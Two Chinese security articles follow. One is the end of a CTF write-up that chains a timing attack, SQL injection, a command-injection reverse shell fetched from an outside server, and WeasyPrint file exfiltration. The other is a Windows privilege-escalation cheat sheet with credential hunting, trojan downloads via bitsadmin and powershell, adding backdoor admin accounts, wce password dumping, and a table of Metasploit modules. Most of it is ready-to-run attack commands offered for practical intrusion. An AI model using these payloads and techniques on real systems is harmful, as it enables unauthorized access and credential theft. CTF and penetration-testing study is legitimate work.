[15:00:31] Starting:
[15:00:35] 302 - 209B - /update -> http://104.196.12.98/
[15:00:38] 302 - 209B - /main -> http://104.196.12.98/
[15:00:40] 302 - 209B - /control -> http://104.196.12.98/
[15:01:10] 302 - 209B - /diagnostics -> http://104.196.12.98/
有趣的是,尝试一些新的终端。但不幸的是,他们都给了302并重定向到根(/)目录。因此,我们需要以某种方式进行身份验证。
让我们再次关注哈希......
#### Hash
重温主流的hash攻击是一个好的决定
##### Hash Extension? or Hash Colision?
它可能是哈希扩展漏洞吗?简而言之,当基于Merkle-Damgård的哈希被误用来作为message认证码时使用这种结构H(secret ‖
message),并且message和secret的长度已知,长度扩展攻击允许任何人在message末尾包含额外的数据,并在不知道secret的情况下生成有效哈系值。在我们的场景中,这不适用,因为没有要验证的签名或message认证码。
或者它可能是哈希碰撞?首先,作为一个哈希碰撞,我们需要一个有效的哈希,这里不是这种情况。
#### What to do now?
此刻我处境艰难。没有主意......我确信有些重要的东西我还没找到。因此,我决定回去搜索更多漏洞或任何相关信息。
##### Maybe a SSRF?
我是否可以在devices表中插入另一个IP并使用`setTemp`命令更改恒温器温度(第一部分文章中的内容)?也许当有人改变温度时,所有设备都会收到带认证码的HTTP请求,因此我可以使用它来登录。似乎可行。第一步是尝试`INSERT`:
System.out.println(PayloadRequest.sendCommand("';INSERT INTO devices(ip) values('X.X.X.X'); commit#", "", "getTemp"));Create another user?
好的,它奏效了。我把我的IP地址作为了一台device。现在让我们在我的服务器(X.X.X.X)上运行[tcpdump](https://www.tcpdump.org/
"tcpdump")以捕获所有网络流量。最后,我们需要使用`getTemp`和`setTemp`命令发送一些请求。
# tcpdump -i eth0 -nnvvXS
但是什么也没有发生......只是在h1-415期间来自旧金山某人的连接(80端口)。:)明确了,我应该删除我的IP地址。这里死路一条。
##### Create another user?
我们可以插入任何device,也许我们可以插入一个用户并将其用作`Thermostat Login`的登录名和密码。
System.out.println(PayloadRequest.sendCommand("';INSERT INTO users(username, password) values('manoelt','e08e9df699ce8d223b8c9375471d6f0f'); commit#", "", "getTemp"));
不,我们无法登录!:(
##### Another command?
是否还有其他参数?让我们爆破吧!
一段时间后,刚刚弹出一个`diag`命令带有以下响应`{"success": false, "error": "Missing diagnostic
parameters"}`。好了,现在是时候爆破参数名了......经过几天时间使用所有字典来爆破dig命令的参数,甚至使用[cewl](https://github.com/digininja/CeWL
"cewl")从真正的恒温器手册中构建一些特定的字典,最后啥也没有找到!
#### Timing Attack
也许我应该将login.js中的JS代码用python重写一遍并进行代码审计?好的......所以在进行代码审计时,我注意到JS代码有些奇怪:
function hash(x) {
x += '\x01\x00';
while((x.length & 0xFF) != 0)
x += String.fromCharCode((x.length & 0xFF) ^ x.charCodeAt[x.length & 0xFF]);
...
}
你看见它了吗?这是一个填充算法,并且XOR操作无法按预期工作,因为它:
x.charCodeAt[x.length & 0xFF]
这是一个拼写错误,这段错误的代码可能会使哈希函数在后端服务器上进行正确的验证变得不可行,因为我们不会得到相同的哈希值...这是一个很好的假设!
在针对哈希函数的攻击中,我看到了一个关于`Timing
Attack`的有趣的话题:比较hash的时候确保响应时间是一个固定值,这样攻击者就无法在一个在线系统中使用时序攻击获得密码的hash值,然后将其破解。
检查两个字节(字符串)序列是否相同的标准方法是比较第一个字节,然后是第二个字节,然后是第三个字节,依此类推。一旦发现两个字符串的字节不相同,您就会发现它们不同并且作出否定的响应。如果你遇到两条字符串没有一个不同的字节,你知道字符串相同时并且返回一个肯定的结果。这意味着比较两个字符串可能需要不同的时间,具体取决于字符串的匹配程度。(笔者:后端进行字符串比较时,是一个字节一个字节比较,第一个字节比较时,若相同则时间会长一点,若不同则立马响应否定结果,此时我们可以爆破找到第一个相同的字节,再继续爆破下一个字节,直到整条字符串相同)
是时候为时序攻击创建PoC了。我们的想法是发送0x00到0xFF的范围中的每个hash作为第一个两个字符,把hash剩下的部分填充ff直到总共64个字符(`padding()`)。在hash中两个字符代表一个字节(16进制)。发送请求后,我们将每一次字节比较所花费的时间保存在`dict`中。
我得到了:
{ ...
"ef": 0.6429750000000001,
"f0": 0.6428805,
"f1": 0.6429075,
"f2": 0.6429579999999999,
"f3": 0.6426725,
"f4": 0.6429405000000001,
"f5": 0.6432635,
"f6": 0.6427134999999999,
"f7": 0.6425565,
"f8": 0.6429004999999999,
"f9": 1.1436354999999998,
"fa": 0.6428285,
"fb": 0.642867,
"fc": 0.6430150000000001,
"fd": 0.642695,
"fe": 0.643376,
}
请注意,`'f9'`花了1.14秒,比其他人多0.5秒。现在我应该测试接下来的两个字符以f9为前缀的hash值,依此类推,直到我得到完整的hash值。
##### Multithreading
在单个线程中执行此计时攻击需要数小时。所以我们需要使用多线程来完成它。我发现我的VPS网络最可靠的结果是最多使用16个线程。通用思路是构建一个十六进制范围为0x00到0xff的队列,并让每个线程执行一个检查已用时间的请求。距离之前的`base_value`时间大于0.5秒意味着我们找到了另一个“byte”。
让我们看看每个线程将执行的主要功能:
def process_data(threadName, q): # Thread main function
global found
while not exitFlag: # A flag to stop all threads
queueLock.acquire() # Acquire Queue
if not workQueue.empty():
payload = q.get()
queueLock.release() # Release Queue
time_elapsed = send(payload) # Send the hash and get time_elapsed
if len(payload) == 64 and time_elapsed == 999: # Last two chars case
found = payload
return
while time_elapsed - base_time_value > 0.8: # Possibly a network issue
time_elapsed = send(payload) # Try again
if (time_elapsed - base_time_value) > 0.4: # Maybe we have found
time.sleep((len(found)/2)*0.6+1) # Waiting to confirm
again = send(payload) # Confirming
if (again - base_time_value) > 0.45:
found = payload[:len(found)+2] # Found!
print('Found: ' + payload)
else:
queueLock.release()
time.sleep(2)
如果你有额外的时间,你可以在这里观看所有操作:<https://youtu.be/y50QDcvS9OM>;和快捷版本:<https://youtu.be/K1-EQrj0AwA>
最后我们可以使用f9865a4952a4f5d74b43f3558fed6a0225c6877fba60a250bcbde753f5db13d8作为哈希值登录。
#### Thermostat web app
现在我们已经通过身份验证,我们可以浏览该应用程序。所有端点都在正常工作,除了`/diagnostics`,它提示了`Unauthorized`。此外,在`/control`下有一个通过对`/setTemp`执行POST来改变温度的表单。我花了一些时间测试这个端点,发送各种`payload`,但它似乎只接受数字。
##### /update
当我们访问`/update`时,我们得到:
Connecting to http://update.flitethermostat:5000/ and downloading update manifest
...
...
...
Could not connect
这立刻引起了我的注意。如果有一些隐藏参数怎么办?要做到这一点,我们有很多选择:Param Miner(Burp),Turbo
Intruder(Burp),Parameth,WFuzz,FFUF等。在此时我一直在寻找性能最好的那个,我选择了Turbo Intruder:Turbo
Intruder是一个Burp Suite扩展,用于发送大量HTTP请求并分析结果。它旨在通过处理那些需要速度快,持久或着复杂的攻击来补充Burp
Intruder。使用Python配置攻击。
Request:
GET /update?%s HTTP/1.1
Host: 104.196.12.98
Cookie: session=eyJsb2dnZWRJbiI6dHJ1ZX0.XIHPog.46NKzPROJLINKkYDyQpOQI27JD0
Python:
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=20,
requestsPerConnection=40,
pipeline=False
)
...
for word in open('C:\\wordlists\\backslash-powered-scanner-params.txt'):
engine.queue(target.req, word.strip() + '=turbo.d.mydomain.com.br')
...
def handleResponse(req, interesting):
table.add(req)
请主意,我仅仅把要爆破的参数值设置为`turbo.d.mydomain.com.br`,如果它被解析的话就会记录在我的dns日志里。在此之后,我只是按status
code对结果进行排序,结果显示参数名为`port`的响应码为500。很好,我们现在能够设置`port`参数的值。接下来的想法是尝试将端口更改为0-65535中的所有值并检测另一个服务。使用Turbo
Intruder很容易:
...
for x in range(0,65536):
engine.queue(target.req, x)
但没有什么不同。让我们试试一些注入,设置`port`值为`[email protected]:80`会变成`http://update.flitethermostat:[email protected]:80/`从而实现了对`myserver.com`的SSRF。但它并没有发生,服务器返回错误500.端口是一个整数参数。休息一下......
##### JWT
登录后,会分配一个cookie,显然是flask JWT。 jwt.io的定义:`JSON Web Token (JWT) 是一个开放标准(RFC
7519),它定义了一种紧凑且独立的方式,用于在各方之间作为JSON对象安全地传输信息。信息能够被校验和信任,因为它被数字签名了`。它也说`JSON Web
Tokens由三部分组成以点(.)分割,它们是:Header.Payload.Signature ....这个json是被Base64Url编码的....`
Base64解码第一部分:
# session=eyJsb2dnZWRJbiI6dHJ1ZX0.XIHPog.46NKzPROJLINKkYDyQpOQI27JD0
# eyJsb2dnZWRJbiI6dHJ1ZX0
# echo -n 'eyJsb2dnZWRJbiI6dHJ1ZX0=' | base64 -d
{"loggedIn":true}
只有一个`loggedIn`属性...不过我决定扩展`https://github.com/noraj/flask-session-cookie-manager`它的功能,并且为`app.secret_key`创建一个爆破功能,在一个flask应用中`app.secret_key`被用来为JWT签名。
...
parser_brute = subparsers.add_parser('brute', help='brute')
parser_brute.add_argument('-p', '--payload', metavar='<string>',
help='Cookie value', required=True)
parser_brute.add_argument('-w', '--wordlist', metavar='<string>',
help='Wordlist', required=True)
...
def bruteforce(payl, wordl):
f = open(wordl, 'r')
for line in f:
s = session_cookie_decoder(payl,line.strip())
print(line.strip() +' '+ s)
if 'error' not in s:
print(line.strip + ' <<<<----- KEY')
return
...
死胡同!
##### _
我忘了一些事情:
[](./img/5456925606039021773.png
"_")
Cody是这个CTF的创建者。这也许是一个提示?我真的不知道,但是这让我尝试爆破参数名的时候带上了_:
update_server=test
server_host=test
host_server=test
update_host=test
突然,我得到了`Connecting to http://test:5000/ and downloading update
manifest`!!所以我能够更改主机名,然后做SSRF
......不,不。我没有尝试触发过http请求。命令注入怎么样?使用反引号(`)我能够注入一个`sleep`命令。成功,让我们做一个反弹shell:
GET /update?port=80&update_host=localhos`wget+http://X.X.X.X:666/shell.py+-O+/tmp/.shell.py;python+/tmp/.shell.py;rm+-rf+/tmp/.shell.py`t HTTP/1.1
Host: 104.196.12.98
Cookie: session=eyJsb2dnZWRJbiI6dHJ1ZX0.XIHPog.46NKzPROJLINKkYDyQpOQI27JD0
我们在服务器里面!flag在哪里?
#### Internal Server (172.28.0.3) - Invoice App
这里没有flags!做一个初步的侦察我注意到我在一个docker容器中。我想到的第一件事就是CVE-2019-5736,从一个docker容器逃逸到主机。但我决定多看看,最初通过检查`/app/main.py`上的应用源代码,查看同一网络上是否有其他容器。真是一个惊喜,我发现另一台服务器`172.28.0.3`的80端口开放着。使用curl我能够看到它是另一个Web应用程序,关于Hackerone发票!
##### Tunnel
为了让我的生活更轻松,不泄漏我正在做的事情,我决定使用端口转发建立SSH隧道到我的服务器:
python -c 'import pty;pty.spawn("/bin/bash")'
ssh -fN -o StrictHostKeyChecking=no -o PreferredAuthentications=password -o PubkeyAuthentication=no -R *:81:172.28.0.3:80 [email protected] -p 32777
上面的SSH命令会将X.X.X.X上本地的81端口的所有连接转发到172.28.0.3:80。所以从现在开始,我可以把`localhost:81`作为目标,来使用我所有的本地漏洞利用。
##### Login
浏览网络应用程序我们可以看到的第一件事是登录表单。我的第一个想法是SQL注入,但是根本没有任何意义。仅仅添加一个反引号会触发异常,但我无法构建有效的sql查询。同时还试过SQLMap:
# python sqlmap.py -u http://localhost:81/auth --data "username=admin&password=admin" --level=5 --risk=3
我还尝试过XPATH注入,LDAP注入和NoSQL注入。没有任何效果。让我们继续。
#### New Invoice
我们还能够在`/invoices/new`创建发票。所有逻辑都在`newInvoice.js`中:
function preview() {
// kTHJ9QYJY5597pY7uLEQCv9xEbpk41BDeRy82yzx24VggvcViiCuXqXvF11TPusmb5TucH
// 5MmCWZhKJD29KVGZLrB6hBbLkRPn8o6H5bF73SgHyR3BdmoVJ9hWvtHfD3NNz6rBsLqV9
var p = encodeInvoice();
var url = 'http://' + window.location.hostname + '/invoices/preview?d=' + encodeURIComponent(p);
url = url.replace(/[\u00A0-\u9999<>\&]/gim, function(i) { return '&#'+i.charCodeAt(0)+';'; });
$('#iframe-box').empty();
$('#iframe-box').append($('<iframe width="100%" height="500px" src="' + url + '"></iframe>'));
}
function savePDF() {
var p = encodeInvoice();
var url = 'http://' + window.location.hostname + '/invoices/pdfize?d=' + encodeURIComponent(p);
url = url.replace(/[\u00A0-\u9999<>\&]/gim, function(i) { return '&#'+i.charCodeAt(0)+';'; });
var a = $('<a download href="' + url + '"><span><i>If your download does not start, click here</i></span></a>');
$('#iframe-box').append(a);
a.find('span').trigger('click');
}
使用`/invoice/preview`我们得到一个带有我们发票的html页面,并使用`/invoice/pdfize`我们得到一个内容相同的PDF文档。分析其余的代码我能够使用curl向两个端点发送有效请求:
curl -gv 'http://localhost:81/invoices/preview?d={"companyName":"Hackerone","email":"[email protected]","invoiceNumber":"1","date":"2019-03-08","items":[["1","manoelt","manoelt","2"],["1","manoelt","manoelt","2"],["1","manoelt","manoelt","2"]],"styles":{"body":{"background-color":"white"}}}'; echo;
curl -gv 'http://localhost:81/invoices/pdfize?d={"companyName":"Hackerone","email":"[email protected]","invoiceNumber":"1","date":"2019-03-08","items":[["1","manoelt","manoelt","22222","2"],["1","manoelt","manoelt","2"],["1","manoelt","manoelt","2"]],"styles":{"body":{"background-color":"white"}}}' -o invoice.pdf; echo;
攻击python
Web应用程序时我尝试的第一件事就是服务器端模板注入。虽然我们在json上面有几个输入选项,但是使用`{{7*7}}`作为payload,没有一个响应内容证明有SSTI漏洞。另外,引起我们注意的是允许为网页定义样式,因为我们已经知道可以使用css,那么我们可以利用它泄漏网页的信息,但它似乎没有用处。但是如果我们能够使用`url()`触发HTTP请求,我们可以获得更多的侦察信息:
..."styles":{"body":{"background-image":"url('http://myserver.com.br/')"....
我在我的服务器上收到了带有这个请求头的请求:`User-Agent: WeasyPrint 44 (http://weasyprint.org/)`。
#### WeasyPrint
什么是WeasyPrint?从<https://github.com/Kozea/WeasyPrint/>:WeasyPrint是一个智能解决方案,用来帮助Web开发人员创建PDF文档。它将简单的HTML页面变成华丽的统计报告,发票,票据......好的,是时候更多的了解这个python库了。
阅读文档我看到了这个:与不受信任的HTML或不受信任的CSS一起使用时,WeasyPrint也许会遇到安全问题。您需要在Python应用程序中进行额外配置以避免占用大量内存,无休止的渲染或者本地文件泄漏....太好了!我们现在需要知道的是如何利用这个漏洞。也许有人在github上提出了一个`issue`?事实并非如此。但是,我发现了这个`pull
request`:
“添加了对PDF附件的支持。”(<https://github.com/Kozea/WeasyPrint/pull/177>)
多么神奇的功能!因此,使用`<link rel ='attachment' href
='file_path'>`WeasyPrint会把herf指定的文件附加到PDF。我相信这就是我们所需要的。
让我们测试所有json属性来注入HTML代码。没有什么比创建一个python脚本来帮助我们更好的了:
...
URL = 'http://localhost:81/invoices/'
...
def pdfize(payl, filename):
r = requests.get(URL+PDFIZE, params=payload)
with open('invoices/'+filename, 'wb') as fd:
for chunk in r.iter_content(chunk_size=128):
fd.write(chunk)
def preview(payl):
r = requests.get(URL+PREVIEW, params=payload)
print(r.content)
invoice = {"companyName":"</style", "email":"</style", "invoiceNumber":"1", "date":"<html", "<":">", "items":[["1","manoelt<script","manoelt</script","2"],["1","manoelt","manoelt","2"]],"styles":{"body":{"}</style background-color":"white"}}}
payload = {"d" : json.dumps(invoice)}
pdfize(payload, "style_invoice.pdf")
preview(payload)
仅仅通过一个属性,我能够注入HTML:CSS属性!但是后端不允许`</*>`,...而这个提示来自`你可以使用//代替闭合标签>`。做了最后的exploit:
invoice = {"companyName":"", "email":"", "invoiceNumber":"1", "date":"html", "<":">", "items":[["1","manoelt","manoelt","2"],["1","manoelt","manoelt","2"]],"styles":{"body":{"}</style//<img src='http://mydomain.com.br'><link rel='attachment' href='file:///app/main.py'><style> body: { background-color":"white"}}}
payload = {"d" : json.dumps(invoice)}
pdfize(payload, "style_invoice.pdf")
最后我打开PDF,那里面有:
[](./img/8025008296798609211.png
"pdf")
`如果你正在阅读这篇文章,你已经完成了CTF,到达了路的终点`
这是FLAG:c8889970d9fb722066f31e804e351993
查看其他玩家的其他[报告](https://github.com/manoelt/50M_CTF_Writeup/blob/master/Others.md
"报告") | 社区文章 |
Windows提权基础
安天365 simeon
在渗透过程中很多人都认为Windows提权很难,其核心是掌握的基础不够扎实,当然除了极为变态的权限设置的服务器,基本上笔者遇到的服务器99%都提权成功了,本文收集整理一些跟提权特别紧密信息收集技巧和方法,以及如何在kali中搜索可用的漏洞,最后整理了目前可供使用的一些漏洞对应msf下的模块以及操作系统可提权的版本。
1.Windows提权信息收集
1.收集OS名称和版本信息
systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
systeminfo | findstr /B /C:"OS 名称" /C:"OS 版本"
2.主机名称和所有环境变量
(1)主机名称:hostname
(2)环境变量:SET
3.查看用户信息
(1)查看所有用户:net user 或者net1 user
(2)查看管理员用户组:net localgroup administrators或者net1 localgroup administrators
(3)查看远程终端在线用户:query user 或者quser
4.查看远程端口
(1)注册表查看REG query HKLM\SYSTEM\CurrentControlSet\Control\Terminal"
"Server\WinStations\RDP-Tcp /v PortNumber
(2)通过命令行查看
获取对应的PID号:tasklist /svc | find "TermService"
通过PID号查找端口:netstat -ano | find "1980"
5.查看网络情况
(1)网络配置情况:ipconfig /all
(2)路由器信息: route print
(3)要查看ARP缓存: arp -A
(4)查看网络连接: netstat -ano
(5)要查看防火墙规则:
netsh firewall show config
netsh firewall show state
6.应用程序和服务
(1)要查看服务的进程ID:tasklist /SVC
(2)已安装驱动程序的列表:DRIVERQUERY
(3)已经启动Windows 服务net start
(4)查看某服务启动权限:sc qc TermService
(5)已安装程序的列表:wmic product list brief
(6)查看服务列表:wmic service list brief # Lists services
(7)查看进程列表wmic process list brief # Lists processes
(8)查看启动程序列表wmic startup list brief # Lists startup items
(9)检查补丁已安装的更新和安装日期
wmic qfe get Caption,De **ion,HotFixID,InstalledOn
搜索,您可以使用提升权限的特定漏洞:
wmic qfe get Caption,De**ion,HotFixID,InstalledOn | findstr /C:"KBxxxxxxx"
执行上面的命令的没有输出,意味着那个补丁未安装。
(10)结束程序:wmic process where name="iexplore.exe" call terminate
7.检索敏感文件
dir /b/s password.txt
dir /b /s _.doc
dir /b /s _.ppt
dir /b /s _.xls
dir /b /s _. docx
dir /b /s _.xlsx
dir /b/s config._ filesystem
findstr /si password _.xml_.ini _.txt
findstr /si login _.xml _.ini_.txt
除此之外,您还可以检查无人值守安装日志文件。这些文件通常包含base64编码的密码。你更可能在大型企业中,其中单个系统的手动安装是不切实际的,找到这些文件即可获取管理员密码。这些文件的共同位置是:
C:\sysprep.inf
C:\sysprep\sysprep.xml
C:\Windows\Panther\Unattend\Unattended.xml
C:\Windows\Panther\Unattended.xml
8.目录文件操作
(1)列出d:\www的所有目录:
for /d %i in (d:\www*) do @echo %i
(2)把当前路径下文件夹的名字只有1-3个字母的显示出来:
for /d %i in (???) do @echo %i
(3)以当前目录为搜索路径,把当前目录与下面的子目录的全部EXE文件列出:
for /r %i in ( _.exe) do @echo %i
(4)以指定目录为搜索路径,把当前目录与下面的子目录的所有文件列出
for /r "f:\freehost\hmadesign\web\" %i in (_. _) do @echo %i
(5)显示a.txt里面的内容,因为/f的作用,会读出a.txt中:
for /f %i in (c:\1.txt) do echo %i
9.RAR打包
rar a -k -r -s -m3 c:\1.rar d:\wwwroot
10.php读文件
c:/php/php.exe "c:/www/admin/1.php"
11.Windows7及以上的版本操作系统文件下载可以使用的bitsadmin和powershell:
bitsadmin /transfer myjob1 /download /priority normal
<http://www.antian365.com/lab/4433.exe> c:\ma.exe
powershell (new-object System.Net.WebClient).DownloadFile('
[http://www.antian365.com/ma.exe','ma.exe'](http://www.antian365.com/ma.exe','ma.exe');)
12.注册表关键字搜索,password为关键字,可以是vnc等敏感关键字
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
13.系统权限配置
cacls c:\
cacls c:\windows\ma.exe 查看ma.exe的权限配置
14.自动收集系统有用信息脚本
for /f "delims=" %%A in ('dir /s /b %WINDIR%\system32\_htable.xsl') do set
"var=%%A"
wmic process get CSName,Description,ExecutablePath,ProcessId /format:"%var%"
>> out.html
wmic service get Caption,Name,PathName,ServiceType,Started,StartMode,StartName
/format:"%var%" >> out.html
wmic USERACCOUNT list full /format:"%var%" >> out.html
wmic group list full /format:"%var%" >> out.html
wmic nicconfig where IPEnabled='true' get
Caption,DefaultIPGateway,Description,DHCPEnabled,DHCPServer,IPAddress,IPSubnet,MACAddress
/format:"%var%" >> out.html
wmic volume get Label,DeviceID,DriveLetter,FileSystem,Capacity,FreeSpace
/format:"%var%" >> out.html
wmic netuse list full /format:"%var%" >> out.html
wmic qfe get Caption,Description,HotFixID,InstalledOn /format:"%var%" >>
out.html
wmic startup get Caption,Command,Location,User /format:"%var%" >> out.html
wmic PRODUCT get
Description,InstallDate,InstallLocation,PackageCache,Vendor,Version
/format:"%var%" >> out.html
wmic os get
name,version,InstallDate,LastBootUpTime,LocalDateTime,Manufacturer,RegisteredUser,ServicePackMajorVersion,SystemDirectory
/format:"%var%" >> out.html
wmic Timezone get DaylightName,Description,StandardName /format:"%var%" >>
out.html
2.Windows提权准备
通过前面的基础命令以及本章的第二章节,可以有针对性的对目标开展提权工作,根据Windows-Exploit-Suggester获取目前系统可能存在的漏洞。
1.收集并编译相关POC
2.若操作系统有杀毒软件以及安全防护软件,则需要对提权POC进行免杀,否则进行下一步。
3.上传POC
4.有webshell或者反弹webshell来执行命令
5.搜索漏洞,根据关键字进行搜索例如MS10-061。
(1)在百度浏览器中搜索“MS10-061 site:exploit-db.com”
(2)packetstormsecurity网站搜索
<https://packetstormsecurity.com/search/?q=MS16-016>
(3)安全焦点,其BugTraq是一个出色的漏洞和exploit数据源,可以通过CVE编号,或者产品信息漏洞直接搜索。网址:<http://www.securityfocus.com/bid。>
3.使用msf平台搜索可利用POC
1.搜索poc
在kali中打开msf或者执行“/usr/bin/msfconsole”,在出来的命令提示符下使用命令进行搜索:
search ms08
search ms09
search ms10
search ms11
search ms12
search ms13
search ms14
search ms15
search ms16
search ms17
以上命令将搜索2008年至2017年的所有可用的Windows下的exploit,例如搜索2015年的exploit,如图1所示。
图1搜索2015年所有可用的0day
2.查看相关漏洞情况
可以通过微软官方网站查看漏洞对应的版本,利用方式为<https://technet.microsoft.com/library/security/漏洞号,例如查看ms08-068则其网页打开方式为:https://technet.microsoft.com/library/security/ms08-068,如图2所示,如果显示为严重则表明可以被利用。>
图2微软官方对应版本号
4.实施提权
执行命令。比如可利用poc文件为poc.exe,则可以使用如下的一些命令提权:
(1)直接执行木马。poc.exe ma.exe
(2)添加用户
poc.exe "net user antian365 1qaz2wsx /add"
poc.exe "net localgroup administrators antian365 /add"
(3)获取明文密码或者哈希值
poc.exe "wce32.exe -w"
poc.exe "wce64.exe -w"
poc.exe "wce32"
5.相关资源下载
1.Tools下载
wce下载:<http://www.ampliasecurity.com/research/windows-credentials-editor/>
<http://www.ampliasecurity.com/research/wce_v1_42beta_x32.zip>
<http://www.ampliasecurity.com/research/wce_v1_42beta_x64.zip>
sysinternals :<https://technet.microsoft.com/en-us/sysinternals/bb842062>
mimikatz :<http://blog.gentilkiwi.com/mimikatz>
python :<https://www.python.org/downloads/windows/>
2.搜索漏洞和shellcode
<http://www.exploit-db.com>
<http://1337day.com>
<http://0day.today>
<http://www.securityfocus.com>
<http://seclists.org/fulldisclosure/>
<http://www.exploitsearch.net>
<http://www.securiteam.com>
<http://metasploit.com/modules/>
<http://securityreason.com>
<https://cxsecurity.com/exploit/>
<http://securitytracker.com/>
6.Windows本地溢出漏洞对应表
1.Windows2003对应漏洞、编号及其影响系统及msf模块
1.2007年对应漏洞、编号及其影响系统及msf模块
(1)KB935966 |MS07-029 Win2000SP4、Win2003SP1/SP2
exploit/windows/dcerpc/ms07_029_msdns_zonename
exploit/windows/smb/ms07_029_msdns_zonename
(2)KB937894| MS07-065 WinxpSP2、Win2000SP4、WinXP-x64-SP2、Win2003SP1/SP2
exploit/windows/dcerpc/ms07_065_msmq
(3)KB941568|MS07-064 Win2000SP4
exploit/windows/misc/ms07_064_sami
(4)KB944653|MS07-067 WinXPSP2、WinXP-x64-SP2、Win2003SP1/SP2
2.2008年对应漏洞、编号及其影响系统及msf模块
(1)KB958644 |MS08-067 Win2000SP4、WinXP-SP2/SP3、
WinXP-64-SP/SP2、Win2003SP1/SP2、Win2003-64/SP2
exploit/windows/smb/ms08_067_netapi
(2)KB 957097| MS08-068 Win2000SP4、WinXP-SP2/SP3、
WinXP-64-SP/SP2、Win2003SP1/SP2、Win2003-64/SP2
exploit/windows/smb/smb_relay
3.2009年对应漏洞、编号及其影响系统及msf模块
(1)KB952004|MS09-012 PR Win2003/2008
(2)KB956572|MS09-012烤肉
(3)KB970483|MS09-020 IIS6
(4)KB971657|MS09-041 WinXP、Win2003提权
(5)KB975254|MS09-053 IIS5远程溢出,Windows2000SP4,Win2003及Win2008拒绝服务。
(6)KB975517 |MS09-050 Vista、Win2008-32/SP2、Win2008-64/SP2
exploit/windows/smb/ms09_050_smb2_negotiate_func_index
4.2010年对应漏洞、编号及其影响系统及msf模块
(1)KB977165|MS10-015 Vista、Win2003-32-64/SP2、Win2008-32-64/SP2
exploit/windows/local/ms10_015_kitrap0d
(2)KB 2347290|MS10-061 Winxp3、Winxp64sp2、Win2003-32-64 SP2、Win2008-32-64 SP2
(3)KB2360937|MS10-084 Winxp3、Winxp64sp2、Win2003-32-64 SP2
(4)KB2305420| MS10-092 Win7-32-64、Win2008-32-64、Win2008R2-32-64
exploit/windows/local/ms10_092_schelevator
(5)KB2124261|KB2271195 MS10-065 IIS7
5.2011年对应漏洞、编号及其影响系统及msf模块
(1)KB2393802|MS11-011
Winxp32-64-SP3、Win2003-32-64-SP2、Win7-32-64-SP1、 Win2008-R2-64-SP2
(2)KB2478960|MS11-014
Winxp32-64-SP3、Win2003-32-64-SP2
(3)KB2507938|MS11-056
Winxp32-64-SP3、Win2003-32-64-SP2、Win7-32-64-SP1、 Win2008-R2-64-SP2
(4)KB2566454|MS11-062
Winxp32-64-SP3、Win2003-32-64-SP2
(5)KB2620712|MS11-097
Winxp-SP3、Win2003-SP2、Win7-64-SP1、 Win2008R2-64-SP1
(6)KB2503665|MS11-046
Winxp-SP3、Win2003-SP2、Win7-64-SP1、 Win2008R2-64-SP1
(7)KB2592799|MS11-080
Winxp-SP3、Win2003-SP2
exploit/windows/local/ms11_080_afdjoinleaf
6.2012年对应漏洞、编号及其影响系统及msf模块
(1)KB2711167| KB2707511|KB2709715|MS12-042 sysret –pid
Winxp-SP3、Win2003-SP2、Win7-64-SP1、 Win2008R2-64-SP1、Win8-32-64、Win2012
(2)KB2621440|MS12-020 Winxp-SP3、Win2003-SP2、Win7-64-SP1、 Win2008R2-64-SP1、
7.2013年对应漏洞、编号及其影响系统及msf模块
(1)KB2778930|MS13-005 Vista-32-64-SP2、Win2008-32-64-SP2、Win7-32-64-SP1、
Win2008R2-64-SP1、Win8-32-64、Win2012
exploit/windows/local/ms13_005_hwnd_broadcast
(2)KB2840221|MS13-046
WinXP-32-SP3、WinXP-64-SP2、Win2003-32-64-SP2、Vista-32-64-SP2、Win2008-R2-32-64-SP2、Win7-32-64-SP1、
Win2008R2-64-SP1、Win8-32-64、Win2012、Win2012R2
(3)KB2850851|MS13-053 EPATHOBJ
0day,WinXP-32-SP3、WinXP-64-SP2、Win2003-32-64-SP2、Vista-32-64-SP2、Win2008-R2-32-64-SP2、Win7-32-64-SP1、
Win2008R2-64-SP1、Win8-32-64、Win2012
exploit/windows/local/ms13_053_schlamperei
8.2014年对应漏洞、编号及其影响系统及msf模块
(1)KB 2914368 |MS14-002 WinXPSP3、WinXP-64-SP2、Win2003-32-64-sp2
exploit/windows/local/ms_ndproxy
(2)KB 2916607|MS14-009
Win2003-32-64-SP2、Vista-32-64-SP2、Win2008-32-64-SP2、Win7-R2-32-64-SP1、
Win2008R2-64-SP1、Win8-8.1-32-64、Win2012、Win2012R2
exploit/windows/local/ms14_009_ie_dfsvc
(3)KB3000061|MS14-058
Win2003-32-64-SP2、Vista-32-64-SP2、Win2008-R2-32-64-SP2、Win7-32-64-SP1、
Win2008R2-64-SP1、Win8-8.1-32-64、Win2012、Win2012R2
exploit/windows/local/ms14_058_track_popup_menu
(4)KB 2989935|MS14-070 Win2003-32-64-SP2
exploit/windows/local/ms14_070_tcpip_ioctl
9.2015年对应漏洞、编号及其影响系统及msf模块
(1)KB3023266|MS15-001 Win7-32-64-SP1、Win2008R2-32-64-SP1、
Win2008R2-64-SP1、Win8-8.1-32-64、Win2012、Win2012R2
exploit/windows/local/ntapphelpcachecontrol
(2)KB3025421|MS15_004、Win7-32-64-SP1、Win2008R2-32-64-SP1、
Win2008R2-64-SP1、Win8-8.1-32-64、Win2012、Win2012R2
exploit/windows/local/ms15_004_tswbproxy
(3)KB3041836|MS15-020、Win2003-32-64-SP2、Vista-32-64-SP2、Win2008-32-64-SP2、Win7-R2-32-64-SP1、
Win2008R2-64-SP1、Win8-8.1-32-64、Win2012、Win2012R2
exploit/windows/smb/ms15_020_shortcut_icon_dllloader
(4)KB3057191|MS15-051
Win2003-32-64-SP2、Vista-32-64-SP2、Win2008-32-64-SP2、Win7-R2-32-64-SP1、
Win2008R2-64-SP1、Win8-8.1-32-64、Win2012、Win2012R2
exploit/windows/local/ms15_051_client_copy_image
(5)KB3077657|MS15-077
Win2003-32-64-SP2、Vista-32-64-SP2、Win2008-32-64-SP2、Win7-R2-32-64-SP1、
Win2008R2-64-SP1、Win8-8.1-32-64、Win2012、Win2012R2
(6)KB 3079904|MS15_078
Win2003-32-64-SP2、Vista-32-64-SP2、Win2008-32-64-SP2、Win7-R2-32-64-SP1、
Win2008R2-64-SP1、Win8-8.1-32-64、Win2012、Win2012R2
exploit/windows/local/ms15_078_atmfd_bof
(7)KB3079904|MS15-097
Win2003-32-64-SP2、Vista-32-64-SP2、Win2008-32-64-SP2、Win7-R2-32-64-SP1、
